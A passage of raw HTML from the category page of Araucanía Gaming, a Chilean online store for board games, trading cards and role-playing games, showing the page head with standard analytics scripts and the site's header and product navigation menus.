data-src="https://www.googletagmanager.com/gtag/js?id=GT-MQR2DVNL" id="google_gtagjs-js"></script> <script id="google_gtagjs-js-after" type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag("set","linker",{"domains":["araucaniagaming.cl"]});gtag("js",new Date());gtag("set","developer_id.dZTNiMT",!0);gtag("config","GT-MQR2DVNL")</script> <link rel="https://api.w.org/" href="https://araucaniagaming.cl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://araucaniagaming.cl/wp-json/wp/v2/product_cat/1495" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://araucaniagaming.cl/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><meta name="generator" content="WooCommerce 9.1.5" /><meta name="generator" content="Redux 4.4.18" /><meta name="generator" content="Site Kit by Google 1.133.0" /> <script type="litespeed/javascript">(function(c,l,a,r,i,t,y){c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i+"?ref=wordpress";y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y)})(window,document,"clarity","script","npe6qcuzlp")</script> <noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript><meta name="google-site-verification" content="8n7JujM7ZkjpPMREM2kPF1Hc12LgdrYLQdX077G4ZNA"><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Slider Revolution 6.5.19 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." /><style class='wp-fonts-local' type='text/css'>@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://araucaniagaming.cl/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://araucaniagaming.cl/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}</style><link rel="icon" href="https://araucaniagaming.cl/wp-content/uploads/2020/02/cropped-ICONOS-AG-rectangular-bordes-curvos-144x144-1-32x32.png" sizes="32x32" /><link rel="icon" href="https://araucaniagaming.cl/wp-content/uploads/2020/02/cropped-ICONOS-AG-rectangular-bordes-curvos-144x144-1-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://araucaniagaming.cl/wp-content/uploads/2020/02/cropped-ICONOS-AG-rectangular-bordes-curvos-144x144-1-180x180.png" /><meta name="msapplication-TileImage" content="https://araucaniagaming.cl/wp-content/uploads/2020/02/cropped-ICONOS-AG-rectangular-bordes-curvos-144x144-1-270x270.png" /> <script type="litespeed/javascript">function setREVStartSize(e){window.RSIW=window.RSIW===undefined?window.innerWidth:window.RSIW;window.RSIH=window.RSIH===undefined?window.innerHeight:window.RSIH;try{var pw=document.getElementById(e.c).parentNode.offsetWidth,newh;pw=pw===0||isNaN(pw)?window.RSIW:pw;e.tabw=e.tabw===undefined?0:parseInt(e.tabw);e.thumbw=e.thumbw===undefined?0:parseInt(e.thumbw);e.tabh=e.tabh===undefined?0:parseInt(e.tabh);e.thumbh=e.thumbh===undefined?0:parseInt(e.thumbh);e.tabhide=e.tabhide===undefined?0:parseInt(e.tabhide);e.thumbhide=e.thumbhide===undefined?0:parseInt(e.thumbhide);e.mh=e.mh===undefined||e.mh==""||e.mh==="auto"?0:parseInt(e.mh,0);if(e.layout==="fullscreen"||e.l==="fullscreen")
newh=Math.max(e.mh,window.RSIH);else{e.gw=Array.isArray(e.gw)?e.gw:[e.gw];for(var i in e.rl)if(e.gw[i]===undefined||e.gw[i]===0)e.gw[i]=e.gw[i-1];e.gh=e.el===undefined||e.el===""||(Array.isArray(e.el)&&e.el.length==0)?e.gh:e.el;e.gh=Array.isArray(e.gh)?e.gh:[e.gh];for(var i in e.rl)if(e.gh[i]===undefined||e.gh[i]===0)e.gh[i]=e.gh[i-1];var nl=new Array(e.rl.length),ix=0,sl;e.tabw=e.tabhide>=pw?0:e.tabw;e.thumbw=e.thumbhide>=pw?0:e.thumbw;e.tabh=e.tabhide>=pw?0:e.tabh;e.thumbh=e.thumbhide>=pw?0:e.thumbh;for(var i in e.rl)nl[i]=e.rl[i]<window.RSIW?0:e.rl[i];sl=nl[0];for(var i in nl)if(sl>nl[i]&&nl[i]>0){sl=nl[i];ix=i}
var m=pw>(e.gw[ix]+e.tabw+e.thumbw)?1:(pw-(e.tabw+e.thumbw))/(e.gw[ix]);newh=(e.gh[ix]*m)+(e.tabh+e.thumbh)}
var el=document.getElementById(e.c);if(el!==null&&el)el.style.height=newh+"px";el=document.getElementById(e.c+"_wrapper");if(el!==null&&el){el.style.height=newh+"px";el.style.display="block"}}catch(e){console.log("Failure at Presize of Slider:"+e)}}</script> <style type="text/css" id="wp-custom-css">.product-style-1 li.product:hover .woocommerce-loop-product__link{
	opacity: 0.649;
}

.col-full{
	margin-bottom: 50px;
}</style><style id="wpforms-css-vars-root">:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-border-style: solid;
--wpforms-field-border-size: 1px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-border-color-spare: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-field-menu-color: #ffffff;
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-border-style: none;
--wpforms-button-border-size: 1px;
--wpforms-button-background-color: #066aab;
--wpforms-button-border-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-page-break-color: #066aab;
--wpforms-background-image: none;
--wpforms-background-position: center center;
--wpforms-background-repeat: no-repeat;
--wpforms-background-size: cover;
--wpforms-background-width: 100px;
--wpforms-background-height: 100px;
--wpforms-background-color: rgba( 0, 0, 0, 0 );
--wpforms-background-url: none;
--wpforms-container-padding: 0px;
--wpforms-container-border-style: none;
--wpforms-container-border-width: 1px;
--wpforms-container-border-color: #000000;
--wpforms-container-border-radius: 3px;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;
--wpforms-container-shadow-size-box-shadow: none;

				}</style></head><body class="archive tax-product_cat term-abstractos term-1495 wp-custom-logo wp-embed-responsive wp-theme-ekommart wp-child-theme-ekommart-child theme-ekommart woocommerce woocommerce-page woocommerce-no-js chrome has-post-thumbnail woocommerce-active product-style-1 products-no-gutter ekommart-archive-product ekommart-sidebar-left elementor-default elementor-kit-5759"><div id="page" class="hfeed site"><div data-elementor-type="header" data-elementor-id="13487" class="elementor elementor-13487 elementor-location-header"><div class="elementor-section-wrap"><section class="elementor-section elementor-top-section elementor-element elementor-element-0a691a4 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="0a691a4" data-element_type="section"><div class="elementor-container elementor-column-gap-no"><div class="elementor-row"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-644a751" data-id="644a751" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-0a543ec elementor-widget elementor-widget-ekommart-deal-topbar" data-id="0a543ec" data-element_type="widget" data-widget_type="ekommart-deal-topbar.default"><div class="elementor-widget-container"><div class="elementor-deal-topbar-wrapper"></div></div></div></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-5919c3d elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="5919c3d" data-element_type="section"><div class="elementor-container elementor-column-gap-no"><div class="elementor-row"><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1b69603" data-id="1b69603" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-254f9f6 elementor-widget__width-auto elementor-widget-tablet__width-initial elementor-widget-mobile__width-initial elementor-hidden-desktop elementor-widget elementor-widget-ekommart-menu-canvas" data-id="254f9f6" data-element_type="widget" data-widget_type="ekommart-menu-canvas.default"><div class="elementor-widget-container"><div class="elementor-canvas-menu-wrapper">
<a href="#" class="menu-mobile-nav-button">
<span class="toggle-text screen-reader-text">Menú</span>
<i class="ekommart-icon-bars"></i>
</a></div></div></div><div class="elementor-element elementor-element-df8f1d6 elementor-widget__width-auto elementor-widget elementor-widget-ekommart-site-logo" data-id="df8f1d6" data-element_type="widget" data-widget_type="ekommart-site-logo.default"><div class="elementor-widget-container"><div class="elementor-site-logo-wrapper"><div class="site-branding">
<a href="https://araucaniagaming.cl/" class="custom-logo-link" rel="home"><img data-lazyloaded="1" src="[data-uri]" width="1836" height="693" data-src="https://araucaniagaming.cl/wp-content/uploads/2020/02/cropped-LOGO-ARAUCANIA-GAMING.png" class="custom-logo" alt="Araucanía Gaming" decoding="async" fetchpriority="high" data-srcset="https://araucaniagaming.cl/wp-content/uploads/2020/02/cropped-LOGO-ARAUCANIA-GAMING.png 1836w, https://araucaniagaming.cl/wp-content/uploads/2020/02/cropped-LOGO-ARAUCANIA-GAMING-300x113.png 300w, https://araucaniagaming.cl/wp-content/uploads/2020/02/cropped-LOGO-ARAUCANIA-GAMING-1024x387.png 1024w, https://araucaniagaming.cl/wp-content/uploads/2020/02/cropped-LOGO-ARAUCANIA-GAMING-768x290.png 768w, https://araucaniagaming.cl/wp-content/uploads/2020/02/cropped-LOGO-ARAUCANIA-GAMING-1536x580.png 1536w, https://araucaniagaming.cl/wp-content/uploads/2020/02/cropped-LOGO-ARAUCANIA-GAMING-600x226.png 600w" data-sizes="(max-width: 1836px) 100vw, 1836px" /></a><div class="site-branding-text"><p class="site-title"><a href="https://araucaniagaming.cl/"
rel="home">Araucanía Gaming</a></p><p class="site-description">Tienda de Juegos de Mesa y Cartas</p></div></div></div></div></div><div class="elementor-element elementor-element-4ff6465 elementor-widget__width-auto elementor-widget-tablet__width-initial elementor-widget-mobile__width-initial elementor-hidden-desktop elementor-widget elementor-widget-ekommart-header-group" data-id="4ff6465" data-element_type="widget" data-widget_type="ekommart-header-group.default"><div class="elementor-widget-container"><div class="elementor-header-group-wrapper"><div class="header-group-action"><div class="site-header-cart menu">
<a class="cart-contents" href="https://araucaniagaming.cl/carrito/" title="Ver su carrito de compras">
<span class="count">0</span>
<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">$</span>0</span>        </a></div></div></div></div></div></div></div></div><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-81bdfce elementor-hidden-tablet elementor-hidden-phone" data-id="81bdfce" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-e0646bc elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="e0646bc" data-element_type="widget" data-widget_type="divider.default"><div class="elementor-widget-container"><div class="elementor-divider">
<span class="elementor-divider-separator">
</span></div></div></div><div class="elementor-element elementor-element-5d7da49 elementor-widget__width-initial elementor-widget elementor-widget-ekommart-search" data-id="5d7da49" data-element_type="widget" data-widget_type="ekommart-search.default"><div class="elementor-widget-container"><div class="site-search"><div class="widget woocommerce widget_product_search"><div class="ajax-search-result" style="display:none;"></div><form role="search" method="get" class="woocommerce-product-search" action="https://araucaniagaming.cl/">
<label class="screen-reader-text" for="woocommerce-product-search-field-0">Buscar:</label>
<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Buscar productos…" autocomplete="off" value="" name="s" />
<button type="submit" value="Buscar">Buscar</button>
<input type="hidden" name="post_type" value="product" /></form></div></div></div></div><div class="elementor-element elementor-element-ce202a7 elementor-widget__width-initial elementor-widget elementor-widget-ekommart-header-group" data-id="ce202a7" data-element_type="widget" data-widget_type="ekommart-header-group.default"><div class="elementor-widget-container"><div class="elementor-header-group-wrapper"><div class="header-group-action"><div class="site-header-account">
<a href="https://araucaniagaming.cl/mi-cuenta/"><i class="ekommart-icon-user"></i></a><div class="account-dropdown"></div></div><div class="site-header-wishlist">
<a class="header-wishlist" href="https://araucaniagaming.cl/wishlist/">
<i class="ekommart-icon-heart"></i>
<span class="count">0</span>
</a></div><div class="site-header-cart menu">
<a class="cart-contents" href="https://araucaniagaming.cl/carrito/" title="Ver su carrito de compras">
<span class="count">0</span>
<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">$</span>0</span>        </a></div></div></div></div></div><div class="elementor-element elementor-element-6343cc8 elementor-widget elementor-widget-ekommart-nav-menu" data-id="6343cc8" data-element_type="widget" data-widget_type="ekommart-nav-menu.default"><div class="elementor-widget-container"><div class="elementor-nav-menu-wrapper"><nav class="main-navigation" role="navigation" aria-label="Navegación principal"><div class="primary-navigation"><ul id="menu-categorias" class="menu"><li id="menu-item-1701" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1701 has-mega-menu"><a href="https://araucaniagaming.cl/productos/juegosdemesa/"><i class="menu-icon ekommart-icon-home" ></i><span class="menu-title">JUEGOS DE MESA</span></a><span class='icon-down-megamenu'></span><ul  class="sub-menu mega-menu custom-subwidth" style="width:600px"><li class="mega-menu-item"><div data-elementor-type="wp-post" data-elementor-id="3580" class="elementor elementor-3580"><div class="elementor-inner"><div class="elementor-section-wrap"><section class="elementor-section elementor-top-section elementor-element elementor-element-5ab3eaf elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5ab3eaf" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-no"><div class="elementor-row"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-673844a" data-id="673844a" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><section class="elementor-section elementor-inner-section elementor-element elementor-element-b9f0c8f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b9f0c8f" data-element_type="section"><div class="elementor-container elementor-column-gap-no"><div class="elementor-row"><div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-bcb004e" data-id="bcb004e" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-4bb0b26 elementor-widget elementor-widget-heading" data-id="4bb0b26" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default"><a href="https://araucaniagaming.cl/productos/juegosdemesa/">TODOS LOS JUEGOS DE MESA</a></h2></div></div><div class="elementor-element elementor-element-c0586af elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="c0586af" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item">
<a href="https://araucaniagaming.cl/productos/juegosdemesa/familiar/"><span class="elementor-icon-list-text">Familiar</span>
</a></li><li class="elementor-icon-list-item">
<a href="https://araucaniagaming.cl/productos/party-games/"><span class="elementor-icon-list-text">Party Games</span>
</a></li><li class="elementor-icon-list-item">
<a href="https://araucaniagaming.cl/productos/juegosdemesa/infantil/"><span class="elementor-icon-list-text">Infantil</span>
</a></li><li class="elementor-icon-list-item">
<a href="https://araucaniagaming.cl/productos/estrategicos/"><span class="elementor-icon-list-text">Estratégico</span>
</a></li><li class="elementor-icon-list-item">
<a href="https://araucaniagaming.cl/productos/cooperativo/"><span class="elementor-icon-list-text">Cooperativo</span>
</a></li><li class="elementor-icon-list-item">
<a href="https://araucaniagaming.cl/productos/escape-room/"><span class="elementor-icon-list-text">Escape Room</span>
</a></li><li class="elementor-icon-list-item">
<a href="https://araucaniagaming.cl/productos/juegosdemesa/fillers/"><span class="elementor-icon-list-text">Filler</span>
</a></li><li class="elementor-icon-list-item">
<a href="https://araucaniagaming.cl/productos/juegosdemesa/juegos-de-naipes/"><span class="elementor-icon-list-text">Juegos de Naipes</span>
</a></li><li class="elementor-icon-list-item">
<a href="https://araucaniagaming.cl/productos/juegosdemesa/de-solo-2-jugadores/"><span class="elementor-icon-list-text">Versus</span>
</a></li></ul></div></div></div></div></div></div></div></section></div></div></div></div></div></section></div></div></div></li></ul></li><li id="menu-item-22351" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22351 has-mega-menu"><a><i class="menu-icon ekommart-icon-star" ></i><span class="menu-title">JUEGOS DE CARTAS</span></a><span class='icon-down-megamenu'></span><ul  class="sub-menu mega-menu custom-subwidth" style="width:600px"><li class="mega-menu-item"><div data-elementor-type="page" data-elementor-id="22352" class="elementor elementor-22352"><div class="elementor-inner"><div class="elementor-section-wrap"><section class="elementor-section elementor-top-section elementor-element elementor-element-463b6228 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="463b6228" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-no"><div class="elementor-row"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-491aa7af" data-id="491aa7af" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><section class="elementor-section elementor-inner-section elementor-element elementor-element-30f7df74 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="30f7df74" data-element_type="section"><div class="elementor-container elementor-column-gap-no"><div class="elementor-row"><div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-40e9dc38" data-id="40e9dc38" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-7f8776c9 elementor-widget elementor-widget-heading" data-id="7f8776c9" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default"><a href="https://araucaniagaming.cl/productos/jcc-pokemon/">TODO JCC POKÉMON</a></h2></div></div><div class="elementor-element elementor-element-9855b15 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="9855b15" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item">
<a href="https://araucaniagaming.cl/productos/jcc-pokemon/barajas-de-combate/"><span class="elementor-icon-list-text">Barajas de Combate</span>
</a></li><li class="elementor-icon-list-item">
<a href="https://araucaniagaming.cl/productos/jcc-pokemon/caja-de-entrenador-elite/"><span class="elementor-icon-list-text">Cajas de Entrenador Élite</span>
</a></li><li class="elementor-icon-list-item">
<a href="https://araucaniagaming.cl/productos/jcc-pokemon/cajas-de-coleccion/"><span class="elementor-icon-list-text">Cajas De Colección</span>
</a></li><li class="elementor-icon-list-item">
<a href="https://araucaniagaming.cl/productos/jcc-pokemon/latas-de-coleccion/"><span class="elementor-icon-list-text">Latas de Colección</span>
</a></li><li class="elementor-icon-list-item">
<a href="https://araucaniagaming.cl/productos/jcc-pokemon/sobres-y-otros-productos/"><span class="elementor-icon-list-text">Sobres y Otros Productos</span>
</a></li></ul></div></div></div></div></div><div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-576ca74" data-id="576ca74" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-bcb3168 elementor-widget elementor-widget-heading" data-id="bcb3168" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default"><a href="https://araucaniagaming.cl/productos/star-wars-unlimited/">TODO STAR WARS UNLIMITED</a></h2></div></div><div class="elementor-element elementor-element-d824d46 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="d824d46" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item">
<a href="https://araucaniagaming.cl/productos/star-wars-unlimited/sobre-de-ampliacion/"><span class="elementor-icon-list-text">Sobres de Ampliación SWU</span>
</a></li><li class="elementor-icon-list-item">
<a href="https://araucaniagaming.cl/productos/star-wars-unlimited/caja-de-inicio-swu/"><span class="elementor-icon-list-text">Cajas de Inicio SWU</span>
</a></li><li class="elementor-icon-list-item">
<a href="https://araucaniagaming.cl/productos/star-wars-unlimited/caja-de-presentacion-swu/"><span class="elementor-icon-list-text">Cajas de Presentación SWU</span>
</a></li><li class="elementor-icon-list-item">
<a href="https://araucaniagaming.cl/productos/star-wars-unlimited/accesorios-swu/"><span class="elementor-icon-list-text">Accesorios SWU</span>
</a></li></ul></div></div></div></div></div></div></div></section><section class="elementor-section elementor-inner-section elementor-element elementor-element-935106c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="935106c" data-element_type="section"><div class="elementor-container elementor-column-gap-no"><div class="elementor-row"><div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-4e872a4" data-id="4e872a4" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-ffe7fb3 elementor-widget elementor-widget-heading" data-id="ffe7fb3" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default"><a href="https://araucaniagaming.cl/productos/cartas-magic/">TODO MAGIC THE GATHERING</a></h2></div></div><div class="elementor-element elementor-element-e396303 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="e396303" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item">
<a href="https://araucaniagaming.cl/productos/cartas-magic/sobres-de-edicion/"><span class="elementor-icon-list-text">Sobres de Edición</span>
</a></li><li class="elementor-icon-list-item">
<a href="https://araucaniagaming.cl/productos/cartas-magic/sobres-de-draft/"><span class="elementor-icon-list-text">Sobres de Draft</span>
</a></li><li class="elementor-icon-list-item">
<a href="https://araucaniagaming.cl/productos/cartas-magic/mazos-commander/"><span class="elementor-icon-list-text">Mazos Commander</span>
</a></li><li class="elementor-icon-list-item">
<a href="https://araucaniagaming.cl/productos/cartas-magic/kit-de-inicio/"><span class="elementor-icon-list-text">Kit de Inicio</span>
</a></li></ul></div></div></div></div></div><div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-fc9d6fc" data-id="fc9d6fc" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-7f303a3 elementor-widget elementor-widget-heading" data-id="7f303a3" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default"><a href="https://araucaniagaming.cl/productos/juegos-de-naipes/">TODO NAIPE INGLÉS</a></h2></div></div><div class="elementor-element elementor-element-0f4eb3c elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="0f4eb3c" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item">
<a href="https://araucaniagaming.cl/productos/juegos-de-naipes/naipe-bicycle/"><span class="elementor-icon-list-text">Naipes Bicycle</span>
</a></li><li class="elementor-icon-list-item">
<a href="https://araucaniagaming.cl/productos/juegos-de-naipes/naipe-theory-11/"><span class="elementor-icon-list-text">Naipes Theory 11</span>
</a></li><li class="elementor-icon-list-item">
<a href="https://araucaniagaming.cl/productos/juegos-de-naipes/otros-naipes/"><span class="elementor-icon-list-text">Otros Naipes</span>
</a></li></ul></div></div></div></div></div></div></div></section></div></div></div></div></div></section></div></div></div></li></ul></li><li id="menu-item-1705" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1705 has-mega-menu"><a href="https://araucaniagaming.cl/productos/juegos-de-rol/"><i class="menu-icon ekommart-icon-tv" ></i><span class="menu-title">JUEGOS DE ROL</span></a><span class='icon-down-megamenu'></span><ul  class="sub-menu mega-menu custom-subwidth" style="width:600px"><li class="mega-menu-item"><div data-elementor-type="page" data-elementor-id="6363" class="elementor elementor-6363"><div class="elementor-inner"><div class="elementor-section-wrap"><section class="elementor-section elementor-top-section elementor-element elementor-element-7b063b24 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7b063b24" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-no"><div class="elementor-row"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7eca5b26" data-id="7eca5b26" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><section class="elementor-section elementor-inner-section elementor-element elementor-element-6d7290f3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6d7290f3" data-element_type="section"><div class="elementor-container elementor-column-gap-no"><div class="elementor-row"><div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-65355c5e" data-id="65355c5e" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-3d82058e elementor-widget elementor-widget-heading" data-id="3d82058e" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default"><a href="https://araucaniagaming.cl/productos/juegos-de-rol/">TODOS LOS JUEGOS DE ROL</a></h2></div></div><div class="elementor-element elementor-element-69c97220 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="69c97220" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item">
<a href="https://araucaniagaming.cl/productos/juegos-de-rol/dungeons-dragons/"><span class="elementor-icon-list-text">Dungeons & Dragons</span>
</a></li><li class="elementor-icon-list-item">
<a href="https://araucaniagaming.cl/productos/juegos-de-rol/la-llamada-de-cthulhu/"><span class="elementor-icon-list-text">La Llamada de Cthulhu</span>
</a></li><li class="elementor-icon-list-item">
<a href="https://araucaniagaming.cl/productos/juegos-de-rol/vaesen-horror-nordico/"><span class="elementor-icon-list-text">Vaesen: Horror Nórdico</span>
</a></li><li class="elementor-icon-list-item">
<a href="https://araucaniagaming.cl/productos/juegos-de-rol/la-leyenda-de-los-cinco-anillos/"><span class="elementor-icon-list-text">La Leyenda de los Cinco Anillos</span>
</a></li><li class="elementor-icon-list-item">
<a href="https://araucaniagaming.cl/productos/juegos-de-rol/alien-el-juego-de-rol/"><span class="elementor-icon-list-text">Alien: El Juego de Rol</span>
</a></li><li class="elementor-icon-list-item">
<a href="https://araucaniagaming.cl/productos/juegos-de-rol/warhammer/"><span class="elementor-icon-list-text">Warhammer</span>
</a></li><li class="elementor-icon-list-item">
<a href="https://araucaniagaming.cl/productos/juegos-de-rol/starfinder/"><span class="elementor-icon-list-text">Starfinder</span>
</a></li><li class="elementor-icon-list-item">
<a href="https://araucaniagaming.cl/productos/juegos-de-rol/otros-juegos-de-rol/"><span class="elementor-icon-list-text">Otros Juegos de Rol</span>
</a></li></ul></div></div></div></div></div></div></div></section></div></div></div></div></div></section></div></div></div></li></ul></li><li id="menu-item-1702" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1702 has-mega-menu"><a href="https://araucaniagaming.cl/productos/accesorios/"><i class="menu-icon ekommart-icon-thumbtack" ></i><span class="menu-title">ACCESORIOS</span></a><span class='icon-down-megamenu'></span><ul  class="sub-menu mega-menu custom-subwidth" style="width:600px"><li class="mega-menu-item"><div data-elementor-type="wp-post" data-elementor-id="1714" class="elementor elementor-1714"><div class="elementor-inner"><div class="elementor-section-wrap"><section class="elementor-section elementor-top-section elementor-element elementor-element-376b205a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="376b205a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-no"><div class="elementor-row"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1727a5c7" data-id="1727a5c7" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><section class="elementor-section elementor-inner-section elementor-element elementor-element-6f7e3ff9 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6f7e3ff9" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-row"><div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-20e437ba" data-id="20e437ba" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-34b3a93d elementor-widget elementor-widget-heading" data-id="34b3a93d" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default"><a href="https://araucaniagaming.cl/productos/accesorios/">TODOS LOS ACCESORIOS</a></h2></div></div><div class="elementor-element elementor-element-31b9033 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="31b9033" data-element_type="widget" 